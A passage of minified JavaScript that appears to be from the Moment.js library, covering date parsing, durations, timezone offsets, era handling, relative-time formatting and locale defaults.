i,s,n,r,a,o,l,c=""+t._i,u=c.length,h=0;for(l=(n=E(t._f,t._locale).match(an)||[]).length,i=0;i<l;i++)r=n[i],(s=(c.match(V(r,t))||[])[0])&&((a=c.substr(0,c.indexOf(s))).length>0&&p(t).unusedInput.push(a),c=c.slice(c.indexOf(s)+s.length),h+=s.length),cn[r]?(s?p(t).empty=!1:p(t).unusedTokens.push(r),Z(r,s,t)):t._strict&&!s&&p(t).unusedTokens.push(r);p(t).charsLeftOver=u-h,c.length>0&&p(t).unusedInput.push(c),t._a[Nn]<=12&&!0===p(t).bigHour&&t._a[Nn]>0&&(p(t).bigHour=void 0),p(t).parsedDateParts=t._a.slice(0),p(t).meridiem=t._meridiem,t._a[Nn]=bt(t._locale,t._a[Nn],t._meridiem),null!==(o=p(t).era)&&(t._a[Ln]=t._locale.erasConvertYear(o,t._a[Ln])),mt(t),nt(t)}else ht(t);else rt(t)}function bt(e,t,i){var s;return null==i?t:null!=e.meridiemHour?e.meridiemHour(t,i):null!=e.isPM?((s=e.isPM(i))&&t<12&&(t+=12),s||12!==t||(t=0),t):t}function yt(e){var t,i,s,n,r,a,o=!1,l=e._f.length;if(0===l)return p(e).invalidFormat=!0,void(e._d=new Date(NaN));for(n=0;n<l;n++)r=0,a=!1,t=g({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[n],vt(t),f(t)&&(a=!0),r+=p(t).charsLeftOver,r+=10*p(t).unusedTokens.length,p(t).score=r,o?r<s&&(s=r,i=t):(null==s||r<s||a)&&(s=r,i=t,a&&(o=!0));u(e,i||t)}function _t(e){if(!e._d){var t=R(e._i),i=void 0===t.day?t.date:t.day;e._a=c([t.year,t.month,i,t.hour,t.minute,t.second,t.millisecond],function(e){return e&&parseInt(e,10)}),mt(e)}}function wt(e){var t=new v(nt(xt(e)));return t._nextDay&&(t.add(1,"d"),t._nextDay=void 0),t}function xt(e){var t=e._i,s=e._f;return e._locale=e._locale||it(e._l),null===t||void 0===s&&""===t?m({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),b(t)?new v(nt(t)):(l(t)?e._d=t:i(s)?yt(e):s?vt(e):$t(e),f(e)||(e._d=null),e))}function $t(t){var n=t._i;a(n)?t._d=new Date(e.now()):l(n)?t._d=new Date(n.valueOf()):"string"==typeof n?dt(t):i(n)?(t._a=c(n.slice(0),function(e){return parseInt(e,10)}),mt(t)):s(n)?_t(t):o(n)?t._d=new Date(n):e.createFromInputFallback(t)}function kt(e,t,n,a,o){var l={};return!0!==t&&!1!==t||(a=t,t=void 0),!0!==n&&!1!==n||(a=n,n=void 0),(s(e)&&r(e)||i(e)&&0===e.length)&&(e=void 0),l._isAMomentObject=!0,l._useUTC=l._isUTC=o,l._l=n,l._i=e,l._f=t,l._strict=a,wt(l)}function Ct(e,t,i,s){return kt(e,t,i,s,!1)}function St(e,t){var s,n;if(1===t.length&&i(t[0])&&(t=t[0]),!t.length)return Ct();for(s=t[0],n=1;n<t.length;++n)t[n].isValid()&&!t[n][e](s)||(s=t[n]);return s}function At(){return St("isBefore",[].slice.call(arguments,0))}function Pt(){return St("isAfter",[].slice.call(arguments,0))}function Dt(e){var t,i,s=!1,r=$r.length;for(t in e)if(n(e,t)&&(-1===Yn.call($r,t)||null!=e[t]&&isNaN(e[t])))return!1;for(i=0;i<r;++i)if(e[$r[i]]){if(s)return!1;parseFloat(e[$r[i]])!==Y(e[$r[i]])&&(s=!0)}return!0}function Mt(){return this._isValid}function Tt(){return Kt(NaN)}function Et(e){var t=R(e),i=t.year||0,s=t.quarter||0,n=t.month||0,r=t.week||t.isoWeek||0,a=t.day||0,o=t.hour||0,l=t.minute||0,c=t.second||0,u=t.millisecond||0;this._isValid=Dt(t),this._milliseconds=+u+1e3*c+6e4*l+1e3*o*60*60,this._days=+a+7*r,this._months=+n+3*s+12*i,this._data={},this._locale=it(),this._bubble()}function Ft(e){return e instanceof Et}function jt(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function It(e,t,i){var s,n=Math.min(e.length,t.length),r=Math.abs(e.length-t.length),a=0;for(s=0;s<n;s++)(i&&e[s]!==t[s]||!i&&Y(e[s])!==Y(t[s]))&&a++;return a+r}function Ot(e,t){P(e,0,0,function(){var e=this.utcOffset(),i="+";return e<0&&(e=-e,i="-"),i+A(~~(e/60),2)+t+A(~~e%60,2)})}function Lt(e,t){var i,s,n=(t||"").match(e);return null===n?null:0===(s=60*(i=((n[n.length-1]||[])+"").match(kr)||["-",0,0])[1]+Y(i[2]))?0:"+"===i[0]?s:-s}function Bt(t,i){var s,n;return i._isUTC?(s=i.clone(),n=(b(t)||l(t)?t.valueOf():Ct(t).valueOf())-s.valueOf(),s._d.setTime(s._d.valueOf()+n),e.updateOffset(s,!1),s):Ct(t).local()}function Rt(e){return-Math.round(e._d.getTimezoneOffset())}function Nt(t,i,s){var n,r=this._offset||0;if(!this.isValid())return null!=t?this:NaN;if(null!=t){if("string"==typeof t){if(null===(t=Lt(Tn,t)))return this}else Math.abs(t)<16&&!s&&(t*=60);return!this._isUTC&&i&&(n=Rt(this)),this._offset=t,this._isUTC=!0,null!=n&&this.add(n,"m"),r!==t&&(!i||this._changeInProgress?ii(this,Kt(t-r,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,e.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?r:Rt(this)}function Ut(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}function Vt(e){return this.utcOffset(0,e)}function qt(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Rt(this),"m")),this}function Ht(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=Lt(Mn,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this}function Wt(e){return!!this.isValid()&&(e=e?Ct(e).utcOffset():0,(this.utcOffset()-e)%60==0)}function Yt(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function zt(){if(!a(this._isDSTShifted))return this._isDSTShifted;var e,t={};return g(t,this),(t=xt(t))._a?(e=t._isUTC?h(t._a):Ct(t._a),this._isDSTShifted=this.isValid()&&It(t._a,e.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}function Gt(){return!!this.isValid()&&!this._isUTC}function Zt(){return!!this.isValid()&&this._isUTC}function Jt(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}function Kt(e,t){var i,s,r,a=e,l=null;return Ft(e)?a={ms:e._milliseconds,d:e._days,M:e._months}:o(e)||!isNaN(+e)?(a={},t?a[t]=+e:a.milliseconds=+e):(l=Cr.exec(e))?(i="-"===l[1]?-1:1,a={y:0,d:Y(l[Rn])*i,h:Y(l[Nn])*i,m:Y(l[Un])*i,s:Y(l[Vn])*i,ms:Y(jt(1e3*l[qn]))*i}):(l=Sr.exec(e))?(i="-"===l[1]?-1:1,a={y:Xt(l[2],i),M:Xt(l[3],i),w:Xt(l[4],i),d:Xt(l[5],i),h:Xt(l[6],i),m:Xt(l[7],i),s:Xt(l[8],i)}):null==a?a={}:"object"==typeof a&&("from"in a||"to"in a)&&(r=ei(Ct(a.from),Ct(a.to)),(a={}).ms=r.milliseconds,a.M=r.months),s=new Et(a),Ft(e)&&n(e,"_locale")&&(s._locale=e._locale),Ft(e)&&n(e,"_isValid")&&(s._isValid=e._isValid),s}function Xt(e,t){var i=e&&parseFloat(e.replace(",","."));return(isNaN(i)?0:i)*t}function Qt(e,t){var i={};return i.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(i.months,"M").isAfter(t)&&--i.months,
i.milliseconds=+t-+e.clone().add(i.months,"M"),i}function ei(e,t){var i;return e.isValid()&&t.isValid()?(t=Bt(t,e),e.isBefore(t)?i=Qt(e,t):((i=Qt(t,e)).milliseconds=-i.milliseconds,i.months=-i.months),i):{milliseconds:0,months:0}}function ti(e,t){return function(i,s){var n;return null===s||isNaN(+s)||(w(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),n=i,i=s,s=n),ii(this,Kt(i,s),e),this}}function ii(t,i,s,n){var r=i._milliseconds,a=jt(i._days),o=jt(i._months);t.isValid()&&(n=null==n||n,o&&ue(t,ee(t,"Month")+o*s),a&&te(t,"Date",ee(t,"Date")+a*s),r&&t._d.setTime(t._d.valueOf()+r*s),n&&e.updateOffset(t,a||o))}function si(e){return"string"==typeof e||e instanceof String}function ni(e){return b(e)||l(e)||si(e)||o(e)||ai(e)||ri(e)||null==e}function ri(e){var t,i,a=s(e)&&!r(e),o=!1,l=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],c=l.length;for(t=0;t<c;t+=1)i=l[t],o=o||n(e,i);return a&&o}function ai(e){var t=i(e),s=!1;return t&&(s=0===e.filter(function(t){return!o(t)&&si(e)}).length),t&&s}function oi(e){var t,i,a=s(e)&&!r(e),o=!1,l=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(t=0;t<l.length;t+=1)i=l[t],o=o||n(e,i);return a&&o}function li(e,t){var i=e.diff(t,"days",!0);return i<-6?"sameElse":i<-1?"lastWeek":i<0?"lastDay":i<1?"sameDay":i<2?"nextDay":i<7?"nextWeek":"sameElse"}function ci(t,i){1===arguments.length&&(arguments[0]?ni(arguments[0])?(t=arguments[0],i=void 0):oi(arguments[0])&&(i=arguments[0],t=void 0):(t=void 0,i=void 0));var s=t||Ct(),n=Bt(s,this).startOf("day"),r=e.calendarFormat(this,n)||"sameElse",a=i&&(x(i[r])?i[r].call(this,s):i[r]);return this.format(a||this.localeData().calendar(r,this,Ct(s)))}function ui(){return new v(this)}function hi(e,t){var i=b(e)?e:Ct(e);return!(!this.isValid()||!i.isValid())&&("millisecond"===(t=B(t)||"millisecond")?this.valueOf()>i.valueOf():i.valueOf()<this.clone().startOf(t).valueOf())}function di(e,t){var i=b(e)?e:Ct(e);return!(!this.isValid()||!i.isValid())&&("millisecond"===(t=B(t)||"millisecond")?this.valueOf()<i.valueOf():this.clone().endOf(t).valueOf()<i.valueOf())}function pi(e,t,i,s){var n=b(e)?e:Ct(e),r=b(t)?t:Ct(t);return!!(this.isValid()&&n.isValid()&&r.isValid())&&(("("===(s=s||"()")[0]?this.isAfter(n,i):!this.isBefore(n,i))&&(")"===s[1]?this.isBefore(r,i):!this.isAfter(r,i)))}function fi(e,t){var i,s=b(e)?e:Ct(e);return!(!this.isValid()||!s.isValid())&&("millisecond"===(t=B(t)||"millisecond")?this.valueOf()===s.valueOf():(i=s.valueOf(),this.clone().startOf(t).valueOf()<=i&&i<=this.clone().endOf(t).valueOf()))}function mi(e,t){return this.isSame(e,t)||this.isAfter(e,t)}function gi(e,t){return this.isSame(e,t)||this.isBefore(e,t)}function vi(e,t,i){var s,n,r;if(!this.isValid())return NaN;if(!(s=Bt(e,this)).isValid())return NaN;switch(n=6e4*(s.utcOffset()-this.utcOffset()),t=B(t)){case"year":r=bi(this,s)/12;break;case"month":r=bi(this,s);break;case"quarter":r=bi(this,s)/3;break;case"second":r=(this-s)/1e3;break;case"minute":r=(this-s)/6e4;break;case"hour":r=(this-s)/36e5;break;case"day":r=(this-s-n)/864e5;break;case"week":r=(this-s-n)/6048e5;break;default:r=this-s}return i?r:W(r)}function bi(e,t){if(e.date()<t.date())return-bi(t,e);var i=12*(t.year()-e.year())+(t.month()-e.month()),s=e.clone().add(i,"months");return-(i+(t-s<0?(t-s)/(s-e.clone().add(i-1,"months")):(t-s)/(e.clone().add(i+1,"months")-s)))||0}function yi(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function _i(e){if(!this.isValid())return null;var t=!0!==e,i=t?this.clone().utc():this;return i.year()<0||i.year()>9999?T(i,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):x(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",T(i,"Z")):T(i,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")}function wi(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e,t,i,s,n="moment",r="";return this.isLocal()||(n=0===this.utcOffset()?"moment.utc":"moment.parseZone",r="Z"),e="["+n+'("]',t=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",i="-MM-DD[T]HH:mm:ss.SSS",s=r+'[")]',this.format(e+t+i+s)}function xi(t){t||(t=this.isUtc()?e.defaultFormatUtc:e.defaultFormat);var i=T(this,t);return this.localeData().postformat(i)}function $i(e,t){return this.isValid()&&(b(e)&&e.isValid()||Ct(e).isValid())?Kt({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function ki(e){return this.from(Ct(),e)}function Ci(e,t){return this.isValid()&&(b(e)&&e.isValid()||Ct(e).isValid())?Kt({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function Si(e){return this.to(Ct(),e)}function Ai(e){var t;return void 0===e?this._locale._abbr:(null!=(t=it(e))&&(this._locale=t),this)}function Pi(){return this._locale}function Di(e,t){return(e%t+t)%t}function Mi(e,t,i){return e<100&&e>=0?new Date(e+400,t,i)-Fr:new Date(e,t,i).valueOf()}function Ti(e,t,i){return e<100&&e>=0?Date.UTC(e+400,t,i)-Fr:Date.UTC(e,t,i)}function Ei(t){var i,s;if(void 0===(t=B(t))||"millisecond"===t||!this.isValid())return this;switch(s=this._isUTC?Ti:Mi,t){case"year":i=s(this.year(),0,1);break;case"quarter":i=s(this.year(),this.month()-this.month()%3,1);break;case"month":i=s(this.year(),this.month(),1);break;case"week":i=s(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":i=s(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":i=s(this.year(),this.month(),this.date());break;case"hour":i=this._d.valueOf(),i-=Di(i+(this._isUTC?0:this.utcOffset()*Tr),Er);break;case"minute":i=this._d.valueOf(),i-=Di(i,Tr);break;case"second":i=this._d.valueOf(),i-=Di(i,Mr)}return this._d.setTime(i),e.updateOffset(this,!0),this}function Fi(t){var i,s;if(void 0===(t=B(t))||"millisecond"===t||!this.isValid())return this;switch(s=this._isUTC?Ti:Mi,t){case"year":i=s(this.year()+1,0,1)-1;break;case"quarter":i=s(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":i=s(this.year(),this.month()+1,1)-1;break;case"week":i=s(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":i=s(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":i=s(this.year(),this.month(),this.date()+1)-1;break;case"hour":i=this._d.valueOf(),i+=Er-Di(i+(this._isUTC?0:this.utcOffset()*Tr),Er)-1;break;case"minute":i=this._d.valueOf(),i+=Tr-Di(i,Tr)-1;break;case"second":i=this._d.valueOf(),i+=Mr-Di(i,Mr)-1}return this._d.setTime(i),e.updateOffset(this,!0),this}function ji(){return this._d.valueOf()-6e4*(this._offset||0)}function Ii(){return Math.floor(this.valueOf()/1e3)}function Oi(){return new Date(this.valueOf())}function Li(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]}function Bi(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}}function Ri(){return this.isValid()?this.toISOString():null}function Ni(){return f(this)}function Ui(){return u({},p(this))}function Vi(){return p(this).overflow}function qi(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}function Hi(){var t,i,s,n=this._eras||it("en")._eras;for(t=0,i=n.length;t<i;++t){if("string"==typeof n[t].since)s=e(n[t].since).startOf("day"),n[t].since=s.valueOf();switch(typeof n[t].until){case"undefined":n[t].until=1/0;break;case"string":s=e(n[t].until).startOf("day").valueOf(),n[t].until=s.valueOf()}}return n}function Wi(e,t,i){var s,n,r,a,o,l=this.eras();for(e=e.toUpperCase(),s=0,n=l.length;s<n;++s)if(r=l[s].name.toUpperCase(),a=l[s].abbr.toUpperCase(),o=l[s].narrow.toUpperCase(),i)switch(t){case"N":case"NN":case"NNN":if(a===e)return l[s];break;case"NNNN":if(r===e)return l[s];break;case"NNNNN":if(o===e)return l[s]}else if([r,a,o].indexOf(e)>=0)return l[s]}function Yi(t,i){var s=t.since<=t.until?1:-1;return void 0===i?e(t.since).year():e(t.since).year()+(i-t.offset)*s}function zi(){var e,t,i,s=this.localeData().eras();for(e=0,t=s.length;e<t;++e){if(i=this.clone().startOf("day").valueOf(),s[e].since<=i&&i<=s[e].until)return s[e].name;if(s[e].until<=i&&i<=s[e].since)return s[e].name}return""}function Gi(){var e,t,i,s=this.localeData().eras();for(e=0,t=s.length;e<t;++e){if(i=this.clone().startOf("day").valueOf(),s[e].since<=i&&i<=s[e].until)return s[e].narrow;if(s[e].until<=i&&i<=s[e].since)return s[e].narrow}return""}function Zi(){var e,t,i,s=this.localeData().eras();for(e=0,t=s.length;e<t;++e){if(i=this.clone().startOf("day").valueOf(),s[e].since<=i&&i<=s[e].until)return s[e].abbr;if(s[e].until<=i&&i<=s[e].since)return s[e].abbr}return""}function Ji(){var t,i,s,n,r=this.localeData().eras();for(t=0,i=r.length;t<i;++t)if(s=r[t].since<=r[t].until?1:-1,n=this.clone().startOf("day").valueOf(),r[t].since<=n&&n<=r[t].until||r[t].until<=n&&n<=r[t].since)return(this.year()-e(r[t].since).year())*s+r[t].offset;return this.year()}function Ki(e){return n(this,"_erasNameRegex")||ns.call(this),e?this._erasNameRegex:this._erasRegex}function Xi(e){return n(this,"_erasAbbrRegex")||ns.call(this),e?this._erasAbbrRegex:this._erasRegex}function Qi(e){return n(this,"_erasNarrowRegex")||ns.call(this),e?this._erasNarrowRegex:this._erasRegex}function es(e,t){return t.erasAbbrRegex(e)}function ts(e,t){return t.erasNameRegex(e)}function is(e,t){return t.erasNarrowRegex(e)}function ss(e,t){return t._eraYearOrdinalRegex||Pn}function ns(){var e,t,i,s,n,r=[],a=[],o=[],l=[],c=this.eras();for(e=0,t=c.length;e<t;++e)i=H(c[e].name),s=H(c[e].abbr),n=H(c[e].narrow),a.push(i),r.push(s),o.push(n),l.push(i),l.push(s),l.push(n);this._erasRegex=new RegExp("^("+l.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+a.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+r.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+o.join("|")+")","i")}function rs(e,t){P(0,[e,e.length],0,t)}function as(e){return ds.call(this,e,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)}function os(e){return ds.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)}function ls(){return we(this.year(),1,4)}function cs(){return we(this.isoWeekYear(),1,4)}function us(){var e=this.localeData()._week;return we(this.year(),e.dow,e.doy)}function hs(){var e=this.localeData()._week;return we(this.weekYear(),e.dow,e.doy)}function ds(e,t,i,s,n){var r;return null==e?_e(this,s,n).year:(t>(r=we(e,s,n))&&(t=r),ps.call(this,e,t,i,s,n))}function ps(e,t,i,s,n){var r=ye(e,t,i,s,n),a=ve(r.year,0,r.dayOfYear);return this.year(a.getUTCFullYear()),this.month(a.getUTCMonth()),this.date(a.getUTCDate()),this}function fs(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)}function ms(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")}function gs(e,t){t[qn]=Y(1e3*("0."+e))}function vs(){return this._isUTC?"UTC":""}function bs(){return this._isUTC?"Coordinated Universal Time":""}function ys(e){return Ct(1e3*e)}function _s(){return Ct.apply(null,arguments).parseZone()}function ws(e){return e}function xs(e,t,i,s){var n=it(),r=h().set(s,t);return n[i](r,e)}function $s(e,t,i){if(o(e)&&(t=e,e=void 0),e=e||"",null!=t)return xs(e,t,i,"month");var s,n=[];for(s=0;s<12;s++)n[s]=xs(e,s,i,"month");return n}function ks(e,t,i,s){"boolean"==typeof e?(o(t)&&(i=t,t=void 0),t=t||""):(i=t=e,e=!1,o(t)&&(i=t,t=void 0),t=t||"");var n,r=it(),a=e?r._week.dow:0,l=[];if(null!=i)return xs(t,(i+a)%7,s,"day");for(n=0;n<7;n++)l[n]=xs(t,(n+a)%7,s,"day");return l}function Cs(e,t){return $s(e,t,"months")}function Ss(e,t){return $s(e,t,"monthsShort")}function As(e,t,i){return ks(e,t,i,"weekdays")}function Ps(e,t,i){return ks(e,t,i,"weekdaysShort")}function Ds(e,t,i){return ks(e,t,i,"weekdaysMin")}function Ms(){var e=this._data;return this._milliseconds=Ur(this._milliseconds),this._days=Ur(this._days),this._months=Ur(this._months),e.milliseconds=Ur(e.milliseconds),e.seconds=Ur(e.seconds),e.minutes=Ur(e.minutes),e.hours=Ur(e.hours),e.months=Ur(e.months),e.years=Ur(e.years),this}function Ts(e,t,i,s){var n=Kt(t,i);return e._milliseconds+=s*n._milliseconds,e._days+=s*n._days,e._months+=s*n._months,e._bubble()}function Es(e,t){return Ts(this,e,t,1)}function Fs(e,t){return Ts(this,e,t,-1)}function js(e){return e<0?Math.floor(e):Math.ceil(e)}function Is(){var e,t,i,s,n,r=this._milliseconds,a=this._days,o=this._months,l=this._data;return r>=0&&a>=0&&o>=0||r<=0&&a<=0&&o<=0||(r+=864e5*js(Ls(o)+a),a=0,o=0),l.milliseconds=r%1e3,e=W(r/1e3),l.seconds=e%60,t=W(e/60),l.minutes=t%60,i=W(t/60),l.hours=i%24,a+=W(i/24),o+=n=W(Os(a)),a-=js(Ls(n)),s=W(o/12),o%=12,l.days=a,l.months=o,l.years=s,this}function Os(e){return 4800*e/146097}function Ls(e){return 146097*e/4800}function Bs(e){if(!this.isValid())return NaN;var t,i,s=this._milliseconds;if("month"===(e=B(e))||"quarter"===e||"year"===e)switch(t=this._days+s/864e5,i=this._months+Os(t),e){case"month":return i;case"quarter":return i/3;case"year":return i/12}else switch(t=this._days+Math.round(Ls(this._months)),e){case"week":return t/7+s/6048e5;case"day":return t+s/864e5;case"hour":return 24*t+s/36e5;case"minute":return 1440*t+s/6e4;case"second":return 86400*t+s/1e3;case"millisecond":return Math.floor(864e5*t)+s;default:throw new Error("Unknown unit "+e)}}function Rs(e){return function(){return this.as(e)}}function Ns(){return Kt(this)}function Us(e){return e=B(e),this.isValid()?this[e+"s"]():NaN}function Vs(e){return function(){return this.isValid()?this._data[e]:NaN}}function qs(){return W(this.days()/7)}function Hs(e,t,i,s,n){return n.relativeTime(t||1,!!i,e,s)}function Ws(e,t,i,s){var n=Kt(e).abs(),r=ra(n.as("s")),a=ra(n.as("m")),o=ra(n.as("h")),l=ra(n.as("d")),c=ra(n.as("M")),u=ra(n.as("w")),h=ra(n.as("y")),d=r<=i.ss&&["s",r]||r<i.s&&["ss",r]||a<=1&&["m"]||a<i.m&&["mm",a]||o<=1&&["h"]||o<i.h&&["hh",o]||l<=1&&["d"]||l<i.d&&["dd",l];return null!=i.w&&(d=d||u<=1&&["w"]||u<i.w&&["ww",u]),(d=d||c<=1&&["M"]||c<i.M&&["MM",c]||h<=1&&["y"]||["yy",h])[2]=t,d[3]=+e>0,d[4]=s,Hs.apply(null,d)}function Ys(e){return void 0===e?ra:"function"==typeof e&&(ra=e,!0)}function zs(e,t){return void 0!==aa[e]&&(void 0===t?aa[e]:(aa[e]=t,"s"===e&&(aa.ss=t-1),!0))}function Gs(e,t){if(!this.isValid())return this.localeData().invalidDate();var i,s,n=!1,r=aa;return"object"==typeof e&&(t=e,e=!1),"boolean"==typeof e&&(n=e),"object"==typeof t&&(r=Object.assign({},aa,t),null!=t.s&&null==t.ss&&(r.ss=t.s-1)),s=Ws(this,!n,r,i=this.localeData()),n&&(s=i.pastFuture(+this,s)),i.postformat(s)}function Zs(e){return(e>0)-(e<0)||+e}function Js(){if(!this.isValid())return this.localeData().invalidDate();var e,t,i,s,n,r,a,o,l=oa(this._milliseconds)/1e3,c=oa(this._days),u=oa(this._months),h=this.asSeconds();return h?(e=W(l/60),t=W(e/60),l%=60,e%=60,i=W(u/12),u%=12,s=l?l.toFixed(3).replace(/\.?0+$/,""):"",n=h<0?"-":"",r=Zs(this._months)!==Zs(h)?"-":"",a=Zs(this._days)!==Zs(h)?"-":"",o=Zs(this._milliseconds)!==Zs(h)?"-":"",n+"P"+(i?r+i+"Y":"")+(u?r+u+"M":"")+(c?a+c+"D":"")+(t||e||l?"T":"")+(t?o+t+"H":"")+(e?o+e+"M":"")+(l?o+s+"S":"")):"P0D"}var Ks,Xs;Xs=Array.prototype.some?Array.prototype.some:function(e){var t,i=Object(this),s=i.length>>>0;for(t=0;t<s;t++)if(t in i&&e.call(this,i[t],t,i))return!0;return!1};var Qs,en=e.momentProperties=[],tn=!1,sn={};e.suppressDeprecationWarnings=!1,e.deprecationHandler=null,Qs=Object.keys?Object.keys:function(e){var t,i=[];for(t in e)n(e,t)&&i.push(t);return i};var nn,rn={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},an=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,on=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,ln={},cn={},un={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},hn="Invalid date",dn="%d",pn=/\d{1,2}/,fn={future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},mn={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"},gn={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1},vn=/\d/,bn=/\d\d/,yn=/\d{3}/,_n=/\d{4}/,wn=/[+-]?\d{6}/,xn=/\d\d?/,$n=/\d\d\d\d?/,kn=/\d\d\d\d\d\d?/,Cn=/\d{1,3}/,Sn=/\d{1,4}/,An=/[+-]?\d{1,6}/,Pn=/\d+/,Dn=/[+-]?\d+/,Mn=/Z|[+-]\d\d:?\d\d/gi,Tn=/Z|[+-]\d\d(?::?\d\d)?/gi,En=/[+-]?\d+(\.\d{1,3})?/,Fn=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,jn=/^[1-9]\d?/,In=/^([1-9]\d|\d)/;nn={};var On={},Ln=0,Bn=1,Rn=2,Nn=3,Un=4,Vn=5,qn=6,Hn=7,Wn=8;P("Y",0,0,function(){var e=this.year();return e<=9999?A(e,4):"+"+e}),P(0,["YY",2],0,function(){return this.year()%100}),P(0,["YYYY",4],0,"year"),P(0,["YYYYY",5],0,"year"),P(0,["YYYYYY",6,!0],0,"year"),U("Y",Dn),U("YY",xn,bn),U("YYYY",Sn,_n),U("YYYYY",An,wn),U("YYYYYY",An,wn),z(["YYYYY","YYYYYY"],Ln),z("YYYY",function(t,i){i[Ln]=2===t.length?e.parseTwoDigitYear(t):Y(t)}),z("YY",function(t,i){i[Ln]=e.parseTwoDigitYear(t)}),z("Y",function(e,t){t[Ln]=parseInt(e,10)}),e.parseTwoDigitYear=function(e){return Y(e)+(Y(e)>68?1900:2e3)};var Yn,zn=Q("FullYear",!0);Yn=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},P("M",["MM",2],"Mo",function(){return this.month()+1}),P("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)}),P("MMMM",0,0,function(e){return this.localeData().months(this,e)}),U("M",xn,jn),U("MM",xn,bn),U("MMM",function(e,t){return t.monthsShortRegex(e)}),U("MMMM",function(e,t){return 